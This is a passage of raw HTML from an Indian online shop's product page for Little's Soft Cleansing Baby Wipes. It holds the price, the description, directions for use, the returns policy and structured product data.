                                </button><input type="hidden" name="product-id" value="7521095516351" /><input type="hidden" name="section-id" value="template--16147708969151__main" /></form>
                        
                            <div class="empty-add-cart-button-wrapper"><quantity-input class="productView-quantity quantity__group quantity__group--3 quantity__style--1 clearfix">
	    <label class="form-label quantity__label" for="quantity-7521095516351-3">
	        Quantity:
	    </label>
	    <div class="quantity__container">
		    <button type="button" name="minus" class="minus btn-quantity">
		    	<span class="visually-hidden">Decrease quantity for Little&amp;#39;s Soft Cleansing Baby Wipes Lid Pack - 80 Wipes Buy 5 get 5 free</span>
		    </button>
		    <input class="form-input quantity__input" type="number" name="quantity" min="1" value="1" inputmode="numeric" pattern="[0-9]*" id="quantity-7521095516351-3" data-product="7521095516351" data-price="79900">
		    <button type="button" name="plus" class="plus btn-quantity">
		    	<span class="visually-hidden">Increase quantity for Little&amp;#39;s Soft Cleansing Baby Wipes Lid Pack - 80 Wipes Buy 5 get 5 free</span>
		    </button>
	    </div>
	</quantity-input>
<button
                                        class="product-form__submit button button--primary"
                                        id="show-sticky-product">
                                            Add to cart
                                    </button>
                            </div>
                        
                    </div><div class="sticky-wishlist clearfix">
                            <a data-wishlist href="#" data-wishlist-handle="littles-soft-cleansing-baby-wipes-lid-pack-buy-5-get-5-free" data-product-id="7521095516351">
                                <span class="visually-hidden">
                                    Add to wishlist
                                </span>
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" aria-hidden="true" focusable="false" role="presentation" class="icon icon-wishlist"><path d="M 9.5 5 C 5.363281 5 2 8.402344 2 12.5 C 2 13.929688 2.648438 15.167969 3.25 16.0625 C 3.851563 16.957031 4.46875 17.53125 4.46875 17.53125 L 15.28125 28.375 L 16 29.09375 L 16.71875 28.375 L 27.53125 17.53125 C 27.53125 17.53125 30 15.355469 30 12.5 C 30 8.402344 26.636719 5 22.5 5 C 19.066406 5 16.855469 7.066406 16 7.9375 C 15.144531 7.066406 12.933594 5 9.5 5 Z M 9.5 7 C 12.488281 7 15.25 9.90625 15.25 9.90625 L 16 10.75 L 16.75 9.90625 C 16.75 9.90625 19.511719 7 22.5 7 C 25.542969 7 28 9.496094 28 12.5 C 28 14.042969 26.125 16.125 26.125 16.125 L 16 26.25 L 5.875 16.125 C 5.875 16.125 5.390625 15.660156 4.90625 14.9375 C 4.421875 14.214844 4 13.273438 4 12.5 C 4 9.496094 6.457031 7 9.5 7 Z"/></svg>
                            </a>
                        </div></div>
            </div>
        </div>
        <a href="javascript:void(0)" class="sticky-product-expand" data-expand-sticky-add-to-cart>
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" class="icon icon-cart stroke-w-0" aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg"><path d="M 16 3 C 13.253906 3 11 5.253906 11 8 L 11 9 L 6.0625 9 L 6 9.9375 L 5 27.9375 L 4.9375 29 L 27.0625 29 L 27 27.9375 L 26 9.9375 L 25.9375 9 L 21 9 L 21 8 C 21 5.253906 18.746094 3 16 3 Z M 16 5 C 17.65625 5 19 6.34375 19 8 L 19 9 L 13 9 L 13 8 C 13 6.34375 14.34375 5 16 5 Z M 7.9375 11 L 11 11 L 11 14 L 13 14 L 13 11 L 19 11 L 19 14 L 21 14 L 21 11 L 24.0625 11 L 24.9375 27 L 7.0625 27 Z"/></svg>
        </a>
    </div>
    
    
        <div class="no-js-hidden product-option has-default sticky-product-mobile" data-product="7521095516351" data-section="template--16147708969151__main" data-url="/products/littles-soft-cleansing-baby-wipes-lid-pack-buy-5-get-5-free">
            <div class="sticky-product-mobile-header">
                <a href="javascript:void(0)" class="sticky-product-close close" data-close-sticky-mobile>
                    <svg xmlns="http://www.w3.org/2000/svg" version="1.0" viewBox="0 0 256.000000 256.000000" preserveAspectRatio="xMidYMid meet" ><g transform="translate(0.000000,256.000000) scale(0.100000,-0.100000)" fill="#000000" stroke="none"><path d="M34 2526 c-38 -38 -44 -76 -18 -116 9 -14 265 -274 568 -577 l551 -553 -551 -553 c-303 -303 -559 -563 -568 -577 -26 -40 -20 -78 18 -116 38 -38 76 -44 116 -18 14 9 274 265 578 568 l552 551 553 -551 c303 -303 563 -559 577 -568 40 -26 78 -20 116 18 38 38 44 76 18 116 -9 14 -265 274 -568 578 l-551 552 551 553 c303 303 559 563 568 577 26 40 20 78 -18 116 -38 38 -76 44 -116 18 -14 -9 -274 -265 -577 -568 l-553 -551 -552 551 c-304 303 -564 559 -578 568 -40 26 -78 20 -116 -18z"/></g></svg>
                </a>
            </div>
            <div class="sticky-product-mobile-content halo-productView-mobile">
                <div class="productView-thumbnail-wrapper is-hidden-desktop">
                    <div class="productView-for mobile clearfix" data-max-thumbnail-to-show="2"><div class="productView-thumbnail filter-littles-baby-wipes" data-media-id="template--16147708969151__main-27506355830975">
                                        <div class="productView-thumbnail-link animated-loading" data-image="//wellify.in/cdn/shop/files/1080x1080_With-Lid_1_1_1024x1024.jpg?v=1694590993">
                                            <img src="//wellify.in/cdn/shop/files/1080x1080_With-Lid_1_1.jpg?v=1694590993" alt="Littles Baby Wipes" title="Littles Baby Wipes" loading="lazy" />
                                        </div>
                                    </div><div class="productView-thumbnail filter-littles-baby-wipes-pack-of-10" data-media-id="template--16147708969151__main-27344054091967">
                                        <div class="productView-thumbnail-link animated-loading" data-image="//wellify.in/cdn/shop/files/71sk_b7PqdL._SL1100_f7c6857c-7b27-43cc-bb43-0c133be0a84d_1024x1024.jpg?v=1694590993">
                                            <img src="//wellify.in/cdn/shop/files/71sk_b7PqdL._SL1100_f7c6857c-7b27-43cc-bb43-0c133be0a84d.jpg?v=1694590993" alt="Littles baby wipes pack of 10" title="Littles baby wipes pack of 10" loading="lazy" />
                                        </div>
                                    </div><div class="productView-thumbnail filter-littles-baby-wipes-pack-of-5" data-media-id="template--16147708969151__main-27344054026431">
                                        <div class="productView-thumbnail-link animated-loading" data-image="//wellify.in/cdn/shop/files/71pOcBJZusL._SX679_c51d3ea2-127e-40cf-b9de-a27d61efee26_1024x1024.jpg?v=1694590993">
                                            <img src="//wellify.in/cdn/shop/files/71pOcBJZusL._SX679_c51d3ea2-127e-40cf-b9de-a27d61efee26.jpg?v=1694590993" alt="Littles Baby Wipes pack of 5" title="Littles Baby Wipes pack of 5" loading="lazy" />
                                        </div>
                                    </div><div class="productView-thumbnail filter-littles-baby-wipes" data-media-id="template--16147708969151__main-27344054157503">
                                        <div class="productView-thumbnail-link animated-loading" data-image="//wellify.in/cdn/shop/files/Littles-Wipes80lid-BOP_66dd0f17-138e-4a89-98f6-b2ee613e74d1_1024x1024.jpg?v=1694590993">
                                            <img src="//wellify.in/cdn/shop/files/Littles-Wipes80lid-BOP_66dd0f17-138e-4a89-98f6-b2ee613e74d1.jpg?v=1694590993" alt="Little&#39;s Baby Wipes" title="Little&#39;s Baby Wipes" loading="lazy" />
                                        </div>
                                    </div><div class="productView-thumbnail filter-comfy-baby-pants" data-media-id="template--16147708969151__main-27344054190271">
                                        <div class="productView-thumbnail-link animated-loading" data-image="//wellify.in/cdn/shop/files/Image-7_2_-Copy_f72475c5-b8fa-4756-af50-393f6fc93d09_1024x1024.jpg?v=1694590993">
                                            <img src="//wellify.in/cdn/shop/files/Image-7_2_-Copy_f72475c5-b8fa-4756-af50-393f6fc93d09.jpg?v=1694590993" alt="Comfy Baby Pants" title="Comfy Baby Pants" loading="lazy" />
                                        </div>
                                    </div><div class="productView-thumbnail filter-littles-soft-cleansing-baby-wipes" data-media-id="template--16147708969151__main-27344054223039">
                                        <div class="productView-thumbnail-link animated-loading" data-image="//wellify.in/cdn/shop/files/Image-6_e8b5e702-72c5-4312-a737-4210c79481e3_1024x1024.jpg?v=1694590993">
                                            <img src="//wellify.in/cdn/shop/files/Image-6_e8b5e702-72c5-4312-a737-4210c79481e3.jpg?v=1694590993" alt="Littles soft cleansing baby wipes " title="Littles soft cleansing baby wipes " loading="lazy" />
                                        </div>
                                    </div><div class="productView-thumbnail filter-baby-wipes-ingredients" data-media-id="template--16147708969151__main-27344054255807">
                                        <div class="productView-thumbnail-link animated-loading" data-image="//wellify.in/cdn/shop/files/Image-5_9b4fce58-e97f-47be-8b48-a4c85a3d37e3_1024x1024.jpg?v=1694590993">
                                            <img src="//wellify.in/cdn/shop/files/Image-5_9b4fce58-e97f-47be-8b48-a4c85a3d37e3.jpg?v=1694590993" alt="Baby wipes ingredients" title="Baby wipes ingredients" loading="lazy" />
                                        </div>
                                    </div><div class="productView-thumbnail filter-soft-cleansing-baby-wipes-square-banner" data-media-id="template--16147708969151__main-27344054288575">
                                        <div class="productView-thumbnail-link animated-loading" data-image="//wellify.in/cdn/shop/files/Image-4_4a037945-2212-4183-bfc4-760fbae99019_1024x1024.jpg?v=1694590993">
                                            <img src="//wellify.in/cdn/shop/files/Image-4_4a037945-2212-4183-bfc4-760fbae99019.jpg?v=1694590993" alt="Soft cleansing baby wipes square banner" title="Soft cleansing baby wipes square banner" loading="lazy" />
                                        </div>
                                    </div><div class="productView-thumbnail filter-littles-soft-cleansing-baby-wipes" data-media-id="template--16147708969151__main-27344054321343">
                                        <div class="productView-thumbnail-link animated-loading" data-image="//wellify.in/cdn/shop/files/Image-3_eccd5b59-08b0-44bb-ba9f-d3b10f86ecc7_1024x1024.jpg?v=1694590993">
                                            <img src="//wellify.in/cdn/shop/files/Image-3_eccd5b59-08b0-44bb-ba9f-d3b10f86ecc7.jpg?v=1694590993" alt="Little&#39;s Soft Cleansing Baby Wipes" title="Little&#39;s Soft Cleansing Baby Wipes" loading="lazy" />
                                        </div>
                                    </div></div>
                </div>
                <div class="sticky-info"><h4 class="sticky-title">
                        Little&#39;s Soft Cleansing Baby Wipes Lid Pack - 80 Wipes Buy 5 get 5 free
                    </h4>
                        
                        <div class="sticky-price has-compare-price">
                            
                                <s class="money-compare-price" data-compare-price="110000">₹1,100.00</s>
                            
                            <span class="money-subtotal"><span class="money">₹799.00</span></span>
                        </div></div>
                <link rel="stylesheet" href="//wellify.in/cdn/shop/t/25/assets/component-sticky-add-to-cart-mobile.css?v=41140991570253825931696849478" media="print" onload="this.media='all'">
<noscript><link href="//wellify.in/cdn/shop/t/25/assets/component-sticky-add-to-cart-mobile.css?v=41140991570253825931696849478" rel="stylesheet" type="text/css" media="all" /></noscript>

<div class="productView-options" style="--color-border: "><div class="productView-variants halo-productOptions" id="product-option-7521095516351"><variant-sticky-radios class="no-js-hidden product-option has-default" data-product="7521095516351" data-section="template--16147708969151__main" data-url="/products/littles-soft-cleansing-baby-wipes-lid-pack-buy-5-get-5-free"><fieldset class="js product-form__input mobile clearfix" data-product-attribute="set-rectangle" data-option-index="0">
                            <legend class="form__label">
                                Qty:
                                <span data-header-option>
                                    Buy 5 Get 5 Free
                                </span>
                            </legend><input class="product-form__radio mobile" type="radio" id="option-7521095516351-Qty-0-mobile"
                                        name="Qty-mobile"
                                        value="Buy 5 Get 5 Free"
                                        checked
                                        data-variant-id="42431099699391"
                                    ><label class="product-form__label mobile soldout" for="option-7521095516351-Qty-0-mobile" data-variant-id="42431099699391">
                                            <span class="text">Buy 5 Get 5 Free</span>
                                        </label></fieldset><script type="application/json">
                        [{"id":42431099699391,"title":"Buy 5 Get 5 Free","option1":"Buy 5 Get 5 Free","option2":null,"option3":null,"sku":"B09CGYJGX4","requires_shipping":true,"taxable":true,"featured_image":{"id":34702640447679,"product_id":7521095516351,"position":2,"created_at":"2023-07-28T13:18:00+05:30","updated_at":"2023-09-13T13:13:13+05:30","alt":"Littles baby wipes pack of 10","width":1100,"height":1100,"src":"\/\/wellify.in\/cdn\/shop\/files\/71sk_b7PqdL._SL1100_f7c6857c-7b27-43cc-bb43-0c133be0a84d.jpg?v=1694590993","variant_ids":[42431099699391]},"available":false,"name":"Little's Soft Cleansing Baby Wipes Lid Pack - 80 Wipes Buy 5 get 5 free - Buy 5 Get 5 Free","public_title":"Buy 5 Get 5 Free","options":["Buy 5 Get 5 Free"],"price":79900,"weight":0,"compare_at_price":110000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Littles baby wipes pack of 10","id":27344054091967,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1100,"width":1100,"src":"\/\/wellify.in\/cdn\/shop\/files\/71sk_b7PqdL._SL1100_f7c6857c-7b27-43cc-bb43-0c133be0a84d.jpg?v=1694590993"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                    </script>
                </variant-sticky-radios></div>
        <noscript>
            <div class="product-form__input mobile">
                <label class="form__label" for="Variants-template--16147708969151__main">
                    Product variants
                </label>
                <div class="select">
                <select name="id" id="Variants-template--16147708969151__main" class="select__select" form="product-form"><option
                            selected="selected"
                            disabled
                            value="42431099699391"
                        >
                            Buy 5 Get 5 Free
 - Sold out
                            - ₹799.00
                        </option></select>
            </div>
          </div>
        </noscript></div>
            </div>
            <script type="application/json">
                [{"id":42431099699391,"title":"Buy 5 Get 5 Free","option1":"Buy 5 Get 5 Free","option2":null,"option3":null,"sku":"B09CGYJGX4","requires_shipping":true,"taxable":true,"featured_image":{"id":34702640447679,"product_id":7521095516351,"position":2,"created_at":"2023-07-28T13:18:00+05:30","updated_at":"2023-09-13T13:13:13+05:30","alt":"Littles baby wipes pack of 10","width":1100,"height":1100,"src":"\/\/wellify.in\/cdn\/shop\/files\/71sk_b7PqdL._SL1100_f7c6857c-7b27-43cc-bb43-0c133be0a84d.jpg?v=1694590993","variant_ids":[42431099699391]},"available":false,"name":"Little's Soft Cleansing Baby Wipes Lid Pack - 80 Wipes Buy 5 get 5 free - Buy 5 Get 5 Free","public_title":"Buy 5 Get 5 Free","options":["Buy 5 Get 5 Free"],"price":79900,"weight":0,"compare_at_price":110000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Littles baby wipes pack of 10","id":27344054091967,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1100,"width":1100,"src":"\/\/wellify.in\/cdn\/shop\/files\/71sk_b7PqdL._SL1100_f7c6857c-7b27-43cc-bb43-0c133be0a84d.jpg?v=1694590993"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
            </script>
        </div>
    
</sticky-add-to-cart>
</div>
    </div>
    
        

    
    <div class="productView-bottom">
        <div class="container"><product-tab class="productView-tab layout-horizontal" data-vertical="false" data-vertical-mobile="false"><ul class="tabs tabs-horizontal list-unstyled disable-srollbar"><li class="tab">
			            <a class="tab-title is-open" href="#tab-description-amp-features" style="--border-color: #000000">
			                Description &amp; Features
			            </a>
			        </li><li class="tab">
			            <a class="tab-title" href="#tab-directions-for-use" style="--border-color: #000000">
			                Directions For Use
			            </a>
			        </li><li class="tab">
			            <a class="tab-title" href="#tab-shipping-amp-returns" style="--border-color: #000000">
			                Shipping &amp; Returns
			            </a>
			        </li><li class="tab">
			            <a class="tab-title" href="#tab-additional-information" style="--border-color: #000000">
			                Additional Information
			            </a>
			        </li></ul><div class="tabs-contents tabs-contents-horizontal clearfix halo-text-format"><div class="tab-content is-active" id="tab-description-amp-features">
					<div class="toggle-title">
		                <a class="toggleLink popup-mobile" data-collapsible href="#tab-description-amp-features-mobile">
		                    <span class="text">
		                        Description &amp; Features
		                    </span>
		                    	
			                    <span class="icon-dropdown">
			                    	
			                    		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 330 330"><path id="XMLID_225_" d="M325.607,79.393c-5.857-5.857-15.355-5.858-21.213,0.001l-139.39,139.393L25.607,79.393  c-5.857-5.857-15.355-5.858-21.213,0.001c-5.858,5.858-5.858,15.355,0,21.213l150.004,150c2.813,2.813,6.628,4.393,10.606,4.393  s7.794-1.581,10.606-4.394l149.996-150C331.465,94.749,331.465,85.251,325.607,79.393z"/></svg>
			                    	
			                    </span>	
		                    
		                </a>
		            </div>
		            <div class="toggle-content popup-mobile" id="tab-description-amp-features-mobile" product-description-tab data-product-description-7521095516351><div class="tab-popup-header">
								<h5>
									<span class="text">Description &amp; Features</span>
								</h5>
								<a class="pdViewTab-close pdViewTab-close-mobile" role="link" aria-disabled="true">x</a>
							</div>
							<div class="tab-popup-content"><h3>Product Description</h3><p>Little's Baby Wipes are extra thick and extra moist for your baby's gentle skin, enriched with the goodness of Aloe Vera, Jojoba Oil and Vitamin E, to ensure that your baby's skin remains soft and moisturized, while the gentle fragrance of the wipes keeps your baby fresh and happy all day long without causing any irritation. Little's Baby Wipes are ideal for gently cleansing and moisturizing your baby's delicate skin during diaper change or for cleaning your baby's face and hands during mealtime, playtime and while travelling.</p><h3>Product Features</h3>
<ul>
<li>Little's Cleansing Baby Wipes are long, extra thick and extra moist for your baby's gentle skin.</li>
<li>Little’s Baby Wipes are ideal for gently cleansing &amp; moisturizing your baby’s delicate skin during diaper change or for cleaning your baby’s face &amp; hands during playtime, mealtime &amp; while travelling.</li>
<li>Enriched with the goodness of Aloe Vera, Jojoba Oil and Vitamin E, to ensure that your baby's skin remains soft and moisturized, while the gentle fragrance of the baby wipes keeps your baby fresh and happy all day long.</li>
<li>These wipes are free from parabens and alcohol, and contain hypoallergenic ingredients that are clinically tested to ensure that they do not cause any irritation to your baby.</li>
<li>Little’s Wipes can also be used by adults to cleanse and freshen up, and are excellent for use by the whole family, anywhere &amp; anytime.</li>
</ul>
<p>Manufactured By: ‎Ginni Filaments Ltd., Plot No.98, Sector 5, IIE, SIDCUL, Distt. Haridwar - 249403, Uttarakhand, India<br>Marketed By: Piramal Pharma Ltd<br>Country of Origin: India<br>Best Before: 24 Months from the Manufacturing date<br></p></div></div></div><div class="tab-content" id="tab-directions-for-use">
					<div class="toggle-title">
		                <a class="toggleLink popup-mobile" data-collapsible href="#tab-directions-for-use-mobile">
		                    <span class="text">
		                        Directions For Use
		                    </span>
		                    	
			                    <span class="icon-dropdown">
			                    	
			                    		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 330 330"><path id="XMLID_225_" d="M325.607,79.393c-5.857-5.857-15.355-5.858-21.213,0.001l-139.39,139.393L25.607,79.393  c-5.857-5.857-15.355-5.858-21.213,0.001c-5.858,5.858-5.858,15.355,0,21.213l150.004,150c2.813,2.813,6.628,4.393,10.606,4.393  s7.794-1.581,10.606-4.394l149.996-150C331.465,94.749,331.465,85.251,325.607,79.393z"/></svg>
			                    	
			                    </span>	
		                    
		                </a>
		            </div>
		            <div class="toggle-content popup-mobile" id="tab-directions-for-use-mobile"><div class="tab-popup-header">
								<h5>
									<span class="text">Directions For Use</span>
								</h5>
								<a class="pdViewTab-close pdViewTab-close-mobile" role="link" aria-disabled="true">x</a>
							</div>
							<div class="tab-popup-content"><ol><li> Open the sealing sticker</li>
<li> Pull out wipe and clean</li>
<li>. Close the sealing sticker</li></ol>

<p><b>Safety Warning</b></p>
<ol>
<li> Avoid direct contact with eyes and broken skin</li>
<li>Do not flush wipes</li>
<li> For external use only</li>
<li> Do not store under direct sunlight or high temperature to prevent drying of wipes</li></ol></div></div></div><div class="tab-content" id="tab-shipping-amp-returns">
					<div class="toggle-title">
		                <a class="toggleLink popup-mobile" data-collapsible href="#tab-shipping-amp-returns-mobile">
		                    <span class="text">
		                        Shipping &amp; Returns
		                    </span>
		                    	
			                    <span class="icon-dropdown">
			                    	
			                    		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 330 330"><path id="XMLID_225_" d="M325.607,79.393c-5.857-5.857-15.355-5.858-21.213,0.001l-139.39,139.393L25.607,79.393  c-5.857-5.857-15.355-5.858-21.213,0.001c-5.858,5.858-5.858,15.355,0,21.213l150.004,150c2.813,2.813,6.628,4.393,10.606,4.393  s7.794-1.581,10.606-4.394l149.996-150C331.465,94.749,331.465,85.251,325.607,79.393z"/></svg>
			                    	
			                    </span>	
		                    
		                </a>
		            </div>
		            <div class="toggle-content popup-mobile" id="tab-shipping-amp-returns-mobile"><div class="tab-popup-header">
								<h5>
									<span class="text">Shipping &amp; Returns</span>
								</h5>
								<a class="pdViewTab-close pdViewTab-close-mobile" role="link" aria-disabled="true">x</a>
							</div>
							<div class="tab-popup-content">Note:-Non- Returnable :-For a Damaged, Defective, Wrong or expired item, you can request a refund or replacement within 5 days of delivery. You will need to share the image of the item and its defects against your order id on mailto:consumercare@piramal.com or contact on 1800229898. Refer Return, Refund & Exchange Policy for more details</div></div></div><div class="tab-content" id="tab-additional-information">
					<div class="toggle-title">
		                <a class="toggleLink popup-mobile" data-collapsible href="#tab-additional-information-mobile">
		                    <span class="text">
		                        Additional Information
		                    </span>
		                    	
			                    <span class="icon-dropdown">
			                    	
			                    		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 330 330"><path id="XMLID_225_" d="M325.607,79.393c-5.857-5.857-15.355-5.858-21.213,0.001l-139.39,139.393L25.607,79.393  c-5.857-5.857-15.355-5.858-21.213,0.001c-5.858,5.858-5.858,15.355,0,21.213l150.004,150c2.813,2.813,6.628,4.393,10.606,4.393  s7.794-1.581,10.606-4.394l149.996-150C331.465,94.749,331.465,85.251,325.607,79.393z"/></svg>
			                    	
			                    </span>	
		                    
		                </a>
		            </div>
		            <div class="toggle-content popup-mobile" id="tab-additional-information-mobile"><div class="tab-popup-header">
								<h5>
									<span class="text">Additional Information</span>
								</h5>
								<a class="pdViewTab-close pdViewTab-close-mobile" role="link" aria-disabled="true">x</a>
							</div>
							<div class="tab-popup-content"><p>Weight: 200 gm</p></div></div></div></div>
</product-tab>
<script src="//wellify.in/cdn/shop/t/25/assets/tabs.js?v=157024700929789936411696849480" defer="defer"></script>
<script src="//wellify.in/cdn/shop/t/25/assets/halo-faqs.js?v=148898715340272759011696849479" defer="defer"></script>
</div>
    </div>
</div><script src="//wellify.in/cdn/shop/t/25/assets/variants.js?v=170720440434662064141762510424" defer="defer"></script><script src="//wellify.in/cdn/shop/t/25/assets/sticky-add-to-cart.js?v=144519816367067080741763526618" defer="defer"></script><script src="//wellify.in/cdn/shop/t/25/assets/gsap.js?v=90990608580501832801696849479" defer="defer"></script><script src="//wellify.in/cdn/shop/t/25/assets/fancybox.js?v=10391612559617436071696849479" defer="defer"></script><script type="application/ld+json">
    {
        "@context": "http://schema.org/",
        "@type": "Product",
        "name": "Little&#39;s Soft Cleansing Baby Wipes Lid Pack - 80 Wipes Buy 5 get 5 free",
        "url": "https://wellify.in/products/littles-soft-cleansing-baby-wipes-lid-pack-buy-5-get-5-free","sku": "B09CGYJGX4","productID": "7521095516351",
        "brand": {
            "@type": "Brand",
            "name": "Little&#39;s"
        },
        "description": "Product DescriptionLittle&#39;s Baby Wipes are extra thick and extra moist for your baby&#39;s gentle skin, enriched with the goodness of Aloe Vera, Jojoba Oil and Vitamin E, to ensure that your baby&#39;s skin remains soft and moisturized, while the gentle fragrance of the wipes keeps your baby fresh and happy all day long without causing any irritation. Little&#39;s Baby Wipes are ideal for gently cleansing and moisturizing your baby&#39;s delicate skin during diaper change or for cleaning your baby&#39;s face and hands during mealtime, playtime and while travelling.Product FeaturesLittle&#39;s Cleansing Baby Wipes are long, extra thick and extra moist for your baby&#39;s gentle skin.Little’s Baby Wipes are ideal for gently cleansing &amp;amp; moisturizing your baby’s delicate skin during diaper change or for cleaning your baby’s face &amp;amp; hands during playtime, mealtime &amp;amp; while travelling.Enriched with the goodness of Aloe Vera, Jojoba Oil and Vitamin E, to ensure that your baby&#39;s skin remains soft and moisturized, while the gentle fragrance of the baby wipes keeps your baby fresh and happy all day long.These wipes are free from parabens and alcohol, and contain hypoallergenic ingredients that are clinically tested to ensure that they do not cause any irritation to your baby.Little’s Wipes can also be used by adults to cleanse and freshen up, and are excellent for use by the whole family, anywhere &amp;amp; anytime.Manufactured By: ‎Ginni Filaments Ltd., Plot No.98, Sector 5, IIE, SIDCUL, Distt. Haridwar - 249403, Uttarakhand, IndiaMarketed By: Piramal Pharma LtdCountry of Origin: IndiaBest Before: 24 Months from the Manufacturing date",
        "image": "https://wellify.in/cdn/shop/files/1080x1080_With-Lid_1_1_grande.jpg?v=1694590993","offers": 
            {
                "@type": "Offer",
                "priceCurrency": "INR",
                "price": "799.00",
                "itemCondition": "http://schema.org/NewCondition",
                "availability": "http://schema.org/OutOfStock",
                "url": "https://wellify.in/products/littles-soft-cleansing-baby-wipes-lid-pack-buy-5-get-5-free?variant=42431099699391",
                    "image": "https://wellify.in/cdn/shop/files/71sk_b7PqdL._SL1100_f7c6857c-7b27-43cc-bb43-0c133be0a84d_1100x.jpg?v=1694590993","name": "Little&#39;s Soft Cleansing Baby Wipes Lid Pack - 80 Wipes Buy 5 get 5 free - Buy 5 Get 5 Free","sku": "B09CGYJGX4","description": "Product DescriptionLittle&#39;s Baby Wipes are extra thick and extra moist for your baby&#39;s gentle skin, enriched with the goodness of Aloe Vera, Jojoba Oil and Vitamin E, to ensure that your baby&#39;s skin remains soft and moisturized, while the gentle fragrance of the wipes keeps your baby fresh and happy all day long without causing any irritation. Little&#39;s Baby Wipes are ideal for gently cleansing and moisturizing your baby&#39;s delicate skin during diaper change or for cleaning your baby&#39;s face and hands during mealtime, playtime and while travelling.Product FeaturesLittle&#39;s Cleansing Baby Wipes are long, extra thick and extra moist for your baby&#39;s gentle skin.Little’s Baby Wipes are ideal for gently cleansing &amp;amp; moisturizing your baby’s delicate skin during diaper change or for cleaning your baby’s face &amp;amp; hands during playtime, mealtime &amp;amp; while travelling.Enriched with the goodness of Aloe Vera, Jojoba Oil and Vitamin E, to ensure that your baby&#39;s skin remains soft and moisturized, while the gentle fragrance of the baby wipes keeps your baby fresh and happy all day long.These wipes are free from parabens and alcohol, and contain hypoallergenic ingredients that are clinically tested to ensure that they do not cause any irritation to your baby.Little’s Wipes can also be used by adults to cleanse and freshen up, and are excellent for use by the whole family, anywhere &amp;amp; anytime.Manufactured By: ‎Ginni Filaments Ltd., Plot No.98, Sector 5, IIE, SIDCUL, Distt. Haridwar - 249403, Uttarakhand, IndiaMarketed By: Piramal Pharma LtdCountry of Origin: IndiaBest Before: 24 Months from the Manufacturing date","priceValidUntil": "2027-01-27"
            }}
    </script>
    <script type="application/ld+json">
    {
        "@context": "http://schema.org/",
        "@type": "BreadcrumbList",
        "itemListElement": [{
            "@type": "ListItem",
            "position": 1,
            "name": "Home",
            "item": "https://wellify.in"
        },{
                "@type": "ListItem",
                "position": 2,
                "name": "Little's Soft Cleansing Baby Wipes Lid Pack - 80 Wipes Buy 5 get 5 free",
                "item": "https://wellify.in/products/littles-soft-cleansing-baby-wipes-lid-pack-buy-5-get-5-free"
            }]
    }
    </script>


</div>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://wellify.in/products/littles-soft-cleansing-baby-wipes-lid-pack-buy-5-get-5-free?view=ajax_recently_viewed&_=1769508731739
body_size: 6
content:


<div class="item">
  <a class="first-info" href="/products/littles-soft-cleansing-baby-wipes-lid-pack-buy-5-get-5-free" data-mobile-click><svg aria-hidden="true" focusable="false" data-prefix="fal" data-icon="external-link" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="icon icon-external-link"><path d="M440,256H424a8,8,0,0,0-8,8V464a16,16,0,0,1-16,16H48a16,16,0,0,1-16-16V112A16,16,0,0,1,48,96H248a8,8,0,0,0,8-8V72a8,8,0,0,0-8-8H48A48,48,0,0,0,0,112V464a48,48,0,0,0,48,48H400a48,48,0,0,0,48-48V264A8,8,0,0,0,440,256ZM500,0,364,.34a12,12,0,0,0-12,12v10a12,12,0,0,0,12,12L454,34l.7.71L131.51,357.86a12,12,0,0,0,0,17l5.66,5.66a12,12,0,0,0,17,0L477.29,57.34l.71.7-.34,90a12,12,0,0,0,12,12h10a12,12,0,0,0,12-12L512,12A12,12,0,0,0,500,0Z"></path></svg>
            <img srcset="//wellify.in/cdn/shop/files/1080x1080_With-Lid_1_1.jpg?v=1694590993" src="//wellify.in/cdn/shop/files/1080x1080_With-Lid_1_1.jpg?v=1694590993" alt="Littles Baby Wipes" loading="lazy" class="motion-reduce hidden-mobile" sizes="auto"/>
            <a class="hidden-desktop" href="/products/littles-soft-cleansing-baby-wipes-lid-pack-buy-5-get-5-free">
              <img srcset="//wellify.in/cdn/shop/files/1080x1080_With-Lid_1_1.jpg?v=1694590993" src="//wellify.in/cdn/shop/files/1080x1080_With-Lid_1_1.jpg?v=1694590993" alt="Littles Baby Wipes" loading="lazy" class="motion-reduce" sizes="auto"/>
            </a></a>
    <div class="second-info">
      <div class="first product-item" data-product-id="7521095516351"><div class="product-vendor">
                    <span class="visually-hidden">Vendor:</span>
                    <a href="/collections/vendors?q=Little%27s" title="Little&#39;s">Little's</a>           
            </div><a class="product-title link-underline" href="/products/littles-soft-cleansing-baby-wipes-lid-pack-buy-5-get-5-free">
                <span class="text">Little&#39;s Soft Cleansing Baby Wipes Lid Pack - 80 Wipes Buy 5 get 5 free</span>
        </a>
             <div class="product-price">
        <div class="price  price--sold-out  price--on-sale ">
    <dl><div class="price__regular"><dd class="price__last"><span class="price-item price-item--regular">₹799.00</span></dd>
        </div>
        <div class="price__sale"><dd class="price__compare"><s class="price-item price-item--regular">₹1,100.00</s></dd><dd class="price__last"><span class="price-item price-item--sale">₹799.00</span></dd>
            <dd class="price__last"><span class="price-item price-item--sale">(Inclusive of all taxes)</span></dd></div>
        <small class="unit-price caption hidden">
            <dt class="visually-hidden">Unit price</dt>
            <dd class="price__last"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">&nbsp;per&nbsp;</span><span></span></dd>
        </small>
    </dl>
</div>

      </div>
      </div>
        <a class="second" href="/products/littles-soft-cleansing-baby-wipes-lid-pack-buy-5-get-5-free"></a>
    </div>
</div>

--- FILE ---
content_type: text/css
request_url: https://wellify.in/cdn/shop/t/25/assets/base.css?v=183085774544194446571746698120
body_size: 24756
